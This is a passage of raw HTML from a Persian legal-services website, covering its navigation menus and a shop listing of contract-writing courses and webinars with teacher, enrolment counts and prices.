							<svg xmlns="http://www.w3.org/2000/svg" fill="#2E6696" width="800px" height="800px" viewBox="0 0 24 24" role="img"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M1.637 1.637C.732 1.637 0 2.369 0 3.273v17.454c0 .904.732 1.636 1.637 1.636h20.726c.905 0 1.637-.732 1.637-1.636V3.273c0-.904-.732-1.636-1.637-1.636H1.637zm.545 2.181h19.636v16.364h-2.726v-1.09h-4.91v1.09h-12V3.818zM12 8.182a1.636 1.636 0 1 0 0 3.273 1.636 1.636 0 1 0 0-3.273zm-4.363 1.91c-.678 0-1.229.55-1.229 1.226a1.228 1.228 0 0 0 2.455 0c0-.677-.549-1.226-1.226-1.226zm8.726 0a1.227 1.227 0 1 0 0 2.453 1.227 1.227 0 0 0 0-2.453zM12 12.545c-1.179 0-2.413.401-3.148 1.006a4.136 4.136 0 0 0-1.215-.188c-1.314 0-2.729.695-2.729 1.559v.896h14.184v-.896c0-.864-1.415-1.559-2.729-1.559-.41 0-.83.068-1.215.188-.735-.605-1.969-1.006-3.148-1.006z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">وبینارها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-e590425 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="e590425" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/webinar-mozakerat-gharardadi/">وبینار اصول مذاکرات قراردادی</a></p><p><a href="https://karokasbvira.com/product/webinar-amendment-personnel-contracts/">وبینار اصلاح و تکمیل قراردادهای پرسنلی</a></p><p><a href="https://karokasbvira.com/product/webinar-modiryat-gharardad/">وبینار مدیریت قراردادها</a></p><p><a href="https://karokasbvira.com/product/webinar-requirements-issuing-receiving-checks/">وبینار الزامات قبل و بعد از صدور و وصول چک</a></p><p><a href="https://karokasbvira.com/product-category/webinars/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6d3319 e-con-full e-flex e-con e-child" data-id="a6d3319" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3ed29cf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ed29cf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://karokasbvira.com/product-category/jozveha/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="800px" height="800px" viewBox="0 0 24 24" fill="none"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M18 6.00002V6.75002H18.75V6.00002H18ZM15.7172 2.32614L15.6111 1.58368L15.7172 2.32614ZM4.91959 3.86865L4.81353 3.12619H4.81353L4.91959 3.86865ZM5.07107 6.75002H18V5.25002H5.07107V6.75002ZM18.75 6.00002V4.30604H17.25V6.00002H18.75ZM15.6111 1.58368L4.81353 3.12619L5.02566 4.61111L15.8232 3.0686L15.6111 1.58368ZM4.81353 3.12619C3.91638 3.25435 3.25 4.0227 3.25 4.92895H4.75C4.75 4.76917 4.86749 4.63371 5.02566 4.61111L4.81353 3.12619ZM18.75 4.30604C18.75 2.63253 17.2678 1.34701 15.6111 1.58368L15.8232 3.0686C16.5763 2.96103 17.25 3.54535 17.25 4.30604H18.75ZM5.07107 5.25002C4.89375 5.25002 4.75 5.10627 4.75 4.92895H3.25C3.25 5.9347 4.06532 6.75002 5.07107 6.75002V5.25002Z" fill="#2E6696"></path><path d="M8 12H16" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path><path d="M8 15.5H13.5" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path><path d="M4 6V19C4 20.6569 5.34315 22 7 22H17C18.6569 22 20 20.6569 20 19V14M4 6V5M4 6H17C18.6569 6 20 7.34315 20 9V10" stroke="#2E6696" stroke-width="1.5" stroke-linecap="round"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">جزوه ها</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-316d4d5 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="316d4d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/product/%d8%ac%d8%b2%d9%88%d9%87-%d8%ab%d8%a8%d8%aa-%d8%a8%d8%b1%d9%86%d8%af/">جزوه ثبت برند</a></p><p><a href="https://karokasbvira.com/product/jozve-amlak/">جزوه املاک</a></p><p><a href="https://karokasbvira.com/product/contract-writing-booklet/">جزوه آشنایی با قراردادها و قراردادنویسی</a></p><p><a href="https://karokasbvira.com/product-category/jozveha/">مشاهده بیشتر &#8230;</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1962d0a e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1962d0a" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-512a300 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="512a300" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2093" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://karokasbvira.com/blog">												<span class="e-n-menu-title-text">
							مقالات						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2093" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2093" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close مقالات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open مقالات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2093" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2093" class="elementor-element elementor-element-a4d829d e-con-full e-flex e-con e-child" data-id="a4d829d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
		<div class="elementor-element elementor-element-4e8b877 e-con-full e-flex e-con e-child" data-id="4e8b877" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-7c5a872 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="7c5a872" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/category/video/">ویدیوها</a></p><p><a href="https://karokasbvira.com/category/podcast/">پادکست ها</a></p><p><a href="https://karokasbvira.com/category/free-training/">آموزش های رایگان</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1d003a5 e-con-full e-flex e-con e-child" data-id="1d003a5" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-fb13433 color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="fb13433" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></p><p><a href="https://karokasbvira.com/category/%da%af%d8%b2%d8%a7%d8%b1%d8%b4-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7/">گزارش های دوره ها</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba98d8b e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="ba98d8b" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a2b3a5c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="a2b3a5c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2094" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							خدمات						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2094" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2094" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close خدمات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open خدمات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-89fb992 e-flex e-con-boxed e-con e-child" id="e-n-menu-content-2094" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2094" data-id="89fb992" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1f76746 e-con-full e-flex e-con e-child" data-id="1f76746" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3a175f5 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="3a175f5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/company-registration/">ثبت شرکت</a></p><p><a href="https://karokasbvira.com/brand-logo-register/">ثبت برند و لوگو</a></p><p><a href="https://karokasbvira.com/set-up-contract/">تنظیم قرارداد اختصاصی</a></p><p><a href="https://karokasbvira.com/moshavere/">مشاوره حقوقی قراردادی</a></p><p><a href="https://karokasbvira.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%ad%d9%82%d9%88%d9%82%db%8c-%d8%b4%d8%b1%da%a9%d8%aa-%d9%87%d8%a7/">مشاوره حقوقی شرکت ها</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d141d5e e-con-full e-flex e-con e-child" data-id="d141d5e" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-73fddb3 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="73fddb3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/commercial-card/">دریافت کارت بازرگانی</a></p><p><a href="https://karokasbvira.com/arbitration-disputes-companies/">داوری دعاوی شرکتی</a></p><p><a href="https://karokasbvira.com/collection-claims-legal-services/">وصول مطالبات</a></p><p><a href="https://karokasbvira.com/work-corporate-licenses/">اخذ انواع مجوزهای کاری و شرکتی</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-98a1ca7 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="98a1ca7" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-7c325f2 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7c325f2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2095" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							سوالات متداول						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2095" class="e-n-menu-dropdown-icon e-focus" data-tab-index="5" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2095" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Close سوالات متداول</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Open سوالات متداول</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div class="wd-negative-gap elementor-element elementor-element-155001e e-flex e-con-boxed e-con e-child" id="e-n-menu-content-2095" data-tab-index="5" aria-labelledby="e-n-menu-dropdown-icon-2095" data-id="155001e" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ea8de90 e-con-full e-flex e-con e-child" data-id="ea8de90" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3900438 elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="3900438" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/faq-tax/">سوالات متداول درباره مالیات</a></p><p><a href="https://karokasbvira.com/faq-contract/">سوالات متداول درباره تنظیم قرارداد</a></p><p><a href="https://karokasbvira.com/faq-commercial-card/">سوالات متداول درباره کارت بازرگانی</a></p><p><a href="https://karokasbvira.com/faq-legal-consulting-companies/">سوالات متداول درباره مشاوره حقوقی شرکت ها</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f3200c4 e-con-full e-flex e-con e-child" data-id="f3200c4" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a68908d elementor-widget__width-initial color-scheme-inherit text-right elementor-widget elementor-widget-text-editor" data-id="a68908d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://karokasbvira.com/faq-collection-claims-legal/">سوالات متداول درباره وصول مطالبات</a></p><p><a href="https://karokasbvira.com/faq-insurance/">سوالات متداول درباره بیمه</a></p><p><a href="https://karokasbvira.com/faq-brand-registration/">سوالات متداول درباره ثبت برند</a></p><p><a href="https://karokasbvira.com/faq-brand-registration/">سوالات متداول درباره ثبت شرکت</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d04ffb0 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="d04ffb0" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-924b61c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="924b61c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-large size-large wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2096" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/about/">												<span class="e-n-menu-title-text">
							درباره ما						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2097" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/contact/">												<span class="e-n-menu-title-text">
							تماس با ما						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b687e2 e-con-full e-flex e-con e-child" data-id="2b687e2" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-010d21e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="010d21e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://karokasbvira.com">
			<img width="512" height="512" src="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png" class="attachment-full size-full wp-image-7505" alt="" srcset="https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo.png 512w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-150x150.png 150w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-300x300.png 300w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-400x400.png 400w, https://karokasbvira.com/wp-content/uploads/2025/03/cropped-vira-logo-120x120.png 120w" sizes="(max-width: 512px) 100vw, 512px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-116a5c8 e-con-full e-flex e-con e-child" data-id="116a5c8" data-element_type="container" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-3e14508 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget-mobile__width-initial elementor-widget elementor-widget-shortcode" data-id="3e14508" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><span href="?login=true" onclick="jQuery('this').digits_login_modal(jQuery(this));return false;" attr-disclick="1" class="digits-login-modal"   type="10"><span>ورود / عضویت</span></span></div>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://karokasbvira.com" class="wd-last-link">
					خانه				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					قراردادها و قرارداد نویسی				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 5 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">مشاهده فیلترها</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				نمایش			</span>

											<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="مشاهده شبکه  2"></a>
									
										<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="مشاهده شبکه  3"></a>
									
										<a rel="nofollow noopener" href="https://karokasbvira.com/product-category/gharardad/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="مشاهده شبکه  4"></a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="سفارش خرید">
							<option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option>
							<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
							<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
							<option value="date" >مرتب سازی بر اساس جدیدترین</option>
							<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
							<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-old-stud wd-col product-grid-item product type-product post-7170 status-publish instock product_cat-62 product_cat-gharardad has-post-thumbnail downloadable virtual purchasable product-type-simple" data-loop="1" data-id="7170">
	
	<div class="course-item post-7170 product type-product status-publish has-post-thumbnail product_cat-62 product_cat-gharardad  instock downloadable virtual purchasable product-type-simple">

<!--    -->
    <div class="course-item-inner">




	                <div class="course-thumbnail-holder">
                <a href="https://karokasbvira.com/product/contract-writing-course/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">                    <span class="image-item">
						                        <img width="500" height="286" src="https://karokasbvira.com/wp-content/uploads/2022/09/پکیج-جامع-1-500x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="دوره جامع قرارداد نویسی (آشنایی با قراردادها و قرارداد نویسی)" decoding="async" />                    </span>

                </a>
					
            </div>
	    


        <div class="course-content-holder">

            <div class="course-content-main">
                <h3 class="course-title">
                    <a href="https://karokasbvira.com/product/contract-writing-course/">دوره جامع قرارداد نویسی 1404 [کاملترین آموزش 0 تا 100 تضمینی]🎓🎓🎓</a>
                </h3>


                                    <div class="course-rating-teacher">
										
					                                             <div class="teacher-box">
								 		<i class="iconly-User2"></i>
																	  <a href="https://karokasbvira.com/teacher/%d8%af%da%a9%d8%aa%d8%b1-%d9%87%d9%86%da%af%d8%a7%d9%85%d9%87-%d8%b9%d8%b3%da%af%d8%b1%db%8c/" class="course_loop_teacher">دکتر هنگامه عسگری</a> </div>
					                                            		
				<div class="star-rating wd-style-simple" role="img" aria-label="نمره 0 از 5">
					<div>
					</div>
				</div>

		
				                            </div>
                
                
				
			    


            </div>

            <div class="course-content-bottom">

	              <div class="course-students">
                                    										<i class="iconly-User3"></i><span>326							                                </div>

                <div class="course-price">
					            
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
                            </div>

            </div>

        </div>

    </div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-old-stud wd-col product-grid-item product type-product post-1980 status-publish instock product_cat-gharardad product_cat-webinars has-post-thumbnail downloadable virtual purchasable product-type-simple" data-loop="2" data-id="1980">
	
	<div class="course-item post-1980 product type-product status-publish has-post-thumbnail product_cat-gharardad product_cat-webinars last instock downloadable virtual purchasable product-type-simple">

<!--    -->
    <div class="course-item-inner">




	                <div class="course-thumbnail-holder">
                <a href="https://karokasbvira.com/product/webinar-mozakerat-gharardadi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">                    <span class="image-item">
						                        <img width="500" height="286" src="https://karokasbvira.com/wp-content/uploads/2022/09/فیلم-وبینار-اصول-مذاکرات-قراردادی-500x286.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="فیلم وبینار اصول مذاکرات قراردادی" decoding="async" loading="lazy" />                    </span>

                </a>
					
            </div>
	    


        <div class="course-content-holder">

            <div class="course-content-main">
                <h3 class="course-title">
                    <a href="https://karokasbvira.com/product/webinar-mozakerat-gharardadi/">وبینار اصول مذاکرات قراردادی</a>
                </h3>


                                    <div class="course-rating-teacher">
										
					                                             <div class="teacher-box">
								 		<i class="iconly-User2"></i>
																	  <a href="https://karokasbvira.com/teacher/%d8%af%da%a9%d8%aa%d8%b1-%d9%87%d9%86%da%af%d8%a7%d9%85%d9%87-%d8%b9%d8%b3%da%af%d8%b1%db%8c/" class="course_loop_teacher">دکتر هنگامه عسگری</a> </div>
					                                            		
				<div class="star-rating wd-style-simple" role="img" aria-label="نمره 0 از 5">
					<div>
					</div>
				</div>

		
				                            </div>
                
                
				
			    


            </div>

            <div class="course-content-bottom">

	              <div class="course-students">
                                    										<i class="iconly-User3"></i><span>447							                                </div>

                <div class="course-price">
					            
	<span class="price"><span class="woocommerce-Price-amount amount">رایگان</span></span>
                            </div>

            </div>

        </div>

    </div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-old-stud wd-col product-grid-item product type-product post-7814 status-publish last instock product_cat-gharardad product_cat-webinars has-post-thumbnail downloadable virtual purchasable product-type-simple" data-loop="3" data-id="7814">
	
	<div class="course-item post-7814 product type-product status-publish has-post-thumbnail product_cat-gharardad product_cat-webinars first instock downloadable virtual purchasable product-type-simple">

<!--    -->
    <div class="course-item-inner">




	                <div class="course-thumbnail-holder">
                <a href="https://karokasbvira.com/product/best-guarantees-contracts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">                    <span class="image-item">
						                        <img width="500" height="286" src="https://karokasbvira.com/wp-content/uploads/2025/04/best-guarantees-contracts-500x286.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="وبینار بهترین تضامین قراردادی در سال 1404" decoding="async" loading="lazy" />                    </span>

                </a>
					
            </div>
	    


        <div class="course-content-holder">

            <div class="course-content-main">
                <h3 class="course-title">
                    <a href="https://karokasbvira.com/product/best-guarantees-contracts/">وبینار بهترین تضامین قراردادی در سال 1404</a>
                </h3>


                                    <div class="course-rating-teacher">
										
					                                             <div class="teacher-box">
								 		<i class="iconly-User2"></i>
